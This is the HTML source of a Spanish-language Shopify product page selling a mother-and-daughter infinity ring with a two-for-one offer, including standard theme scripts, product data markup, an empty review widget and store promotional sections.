<div style="text-align: center;" data-mce-style="text-align: center;"><span>Además, cada pedido viene con una tarjeta de regalo gratis incluida con un mensaje sincero para agregar un toque especial adicional.<span> <br><br></span></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<meta charset="utf-8"> <img alt="" src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/ringboxwithcard.267copypink_700x_480x480_bbc64fea-62ff-4094-a056-de4290a8aae8_480x480.jpg?v=1686826649">
</div>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/1559/9679/products/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673" data-mce-src="https://cdn.shopify.com/s/files/1/1559/9679/products/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Material : Acero inoxidable <br><br>
</div>
<h3 style="text-align: center;" data-mce-style="text-align: center;"><strong><span>50 % DE DESCUENTO HOY - COMPRAR AHORA<br><meta charset="utf-8">
<span style="color: #ff8000;">2 por el precio de uno.</span><br data-mce-fragment="1"><br></span></strong></h3>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><span><br></span></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><span></span></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><strong>Aproveche la oferta del 50% antes de que se agoten.</strong></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><span></span></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><span>Esta deslumbrante pieza de joyería es el máximo símbolo de su amor y conexión y será atesorada en los años venideros.<br><br></span></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><span></span></span></div>
<h2 style="text-align: center;" data-mce-style="text-align: center;"><span style="text-decoration: underline; color: #ff8000;"><br><br></span></h2>
<div id="gtx-trans" style="position: absolute; left: 106px; top: 3032.94px;">
<div class="gtx-trans-icon"></div>
</div>
                </div><a href="/products/anillo-infinito-madre-y-hija" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24921827770693__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24921827770693__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&width=550 550w,//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&width=1445"
    alt="Anillo Infinito - Madre &amp; Hija - Moroveta"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43231753142597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&width=550 550w,//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&width=1445"
    alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43231753175365"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&width=550 550w,//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&width=1445"
    alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43231753208133"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&width=550 550w,//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&width=1445"
    alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43231753240901"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&width=1445"
    alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43231753273669"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&width=550 550w,//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&width=1445"
    alt="Anillo Infinito - Madre &amp; Hija - Moroveta"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43231753306437"
  ></div>
  </div>
</product-modal>


  

<script src="//hipnotelia.com/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431744215030" defer="defer"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/media-gallery.js?v=116888628631191181381744215027" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24921827770693__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24921827770693__main"]') ||
        document.querySelector('variant-selects[data-section="template--24921827770693__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24921827770693__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24921827770693__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)",
      "url": "https:\/\/hipnotelia.com\/products\/anillo-infinito-madre-y-hija",
      "image": [
          "https:\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561\u0026width=1920"
        ],
      "description": "Lucía p.    ⭐️⭐️⭐️⭐️⭐️   -   Compré estos hermosos anillos para mí y mi Hija. Ambos los amamos y los usamos todos los días. Me encanta el significado que viene con el anillo, simplemente hermoso. \n\n Proceso de recubrimiento resistente al agua   Duradero y hecho para durar.\n¿ESTÁ BUSCANDO UNA FORMA HERMOSA DE CELEBRAR EL VÍNCULO ENTRE USTED Y SU HIJA, NIETA O MADRE?\nNo busque más allá de nuestro anillo \"UNIDAS PARA SIEMPRE\". Esta impresionante pieza de joyería presenta un símbolo de infinito que representa el amor eterno entre madres e hijas.\n\n\n\nLas piedras preciosas de alta calidad garantizan un uso de por vida.\n\n\nTamaño ajustable para un ajuste perfecto.\n\nTarjeta de regalo personalizada gratis.\n\n\nRegalo perfecto\n\n\nNo necesita tallas. El tamaño ajustable garantiza un ajuste cómodo y perfecto en todo momento y no tiene que preocuparse por el tamaño.\n\n \nUNA EXPERIENCIA DE REGALO INOLVIDABLE \nAdemás, cada pedido viene con una tarjeta de regalo gratis incluida con un mensaje sincero para agregar un toque especial adicional. \n\n \n\n\n\n\nMaterial : Acero inoxidable \n\n50 % DE DESCUENTO HOY - COMPRAR AHORA\n2 por el precio de uno.\n\n\nAproveche la oferta del 50% antes de que se agoten.\n\nEsta deslumbrante pieza de joyería es el máximo símbolo de su amor y conexión y será atesorada en los años venideros.\n\n\n\n\n",
      "sku": "skuanillomadrehija",
      "brand": {
        "@type": "Brand",
        "name": "hipnotelia"
      },
      "offers": [{
            "@type" : "Offer","sku": "skuanillomadrehija","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/anillo-infinito-madre-y-hija?variant=46904302666053"
          }
]
    }
  </script>
</section>

 
 <style>
.product-form__input {
 border-bottom: 1px solid #e6e6e6;
    padding-bottom: 20px;
}
</style>
                                


</section><div id="shopify-section-template--24921827770693__horizontal_ticker_gdqh6y" class="shopify-section horizontal-ticker-bar-section"><style data-shopify>.section-template--24921827770693__horizontal_ticker_gdqh6y-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__horizontal_ticker_gdqh6y-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y;
    }
    
    .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>




  <div class="horizontal-ticker horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y color-accent-1 gradient section-template--24921827770693__horizontal_ticker_gdqh6y-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Oferta especial
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Envío gratis
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Pago seguro
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24921827770693__17627793080bdbef56" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AWEYwanZlVnVXTWFya__judge_me_reviews_review_widget_F6JFHx" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Anillo Infinito - Madre &amp; Hija (Oferta 2 por el precio de uno)'
    data-id='8611235168581'
    data-product-id='8611235168581'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="hide_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AWEYwanZlVnVXTWFya__judge_me_reviews_review_widget_F6JFHx"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-07-19T10:36:35Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--24921827770693__image_with_text_4D3LgG" class="shopify-section section"><style data-shopify>.section-template--24921827770693__image_with_text_4D3LgG-padding {
    padding-top: 60px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__image_with_text_4D3LgG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24921827770693__image_with_text_4D3LgG .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24921827770693__image_with_text_4D3LgG .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24921827770693__image_with_text_4D3LgG.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24921827770693__image_with_text_4D3LgG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }

  .icon-with-text {
      width: 100%!important;
  }
    .image-with-text__media {
    border-radius: %!important;
  }</style><div id="image-with-text-template--24921827770693__image_with_text_4D3LgG" class="section-color-scheme-template--24921827770693__image_with_text_4D3LgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--24921827770693__image_with_text_4D3LgG-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        

         

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
        
        <a
          
          
        >
          
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24921827770693__image_with_text_4D3LgG color-background-2 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1500" alt="" srcset="//hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=165 165w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=360 360w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=535 535w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=750 750w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1070 1070w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </a>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24921827770693__image_with_text_4D3LgG"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 color-scheme-template--24921827770693__image_with_text_4D3LgG content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Un equipo a tu servicio ❤️
                </h2>
              <style>
                      .image-with-text__heading.h1 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                      .image-with-text__heading.h2 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                      .image-with-text__heading.h0 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                </style>
              <div class="image-with-text__text rte body" >
                  <p>Somos Carlos, Jennifer, Derly, Lucía, Daniel y muchos más, trabajando cada día con pasión y dedicación. Cuando escribes, nosotros respondemos. Y cuando confías en nosotros con tu compra, lo tomamos como un honor que nos esforzamos por merecer cada día.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24921827770693__icon_bar_rXFhHb" class="shopify-section section"><style data-shopify>.section-template--24921827770693__icon_bar_rXFhHb-padding {
    padding-top: 51px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__icon_bar_rXFhHb-padding {
      padding-top: 68px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--24921827770693__icon_bar_rXFhHb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24921827770693__icon_bar_rXFhHb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

      .title.h1 em {
    text-decoration: underline;
    font-style: normal;
    text-decoration-color: #ff0000;
    text-decoration-thickness:  3px;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--24921827770693__icon_bar_rXFhHb-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Envío gratis con seguimiento</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Atención de Lunes a Viernes</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  lock
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Pago 100% Seguro</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
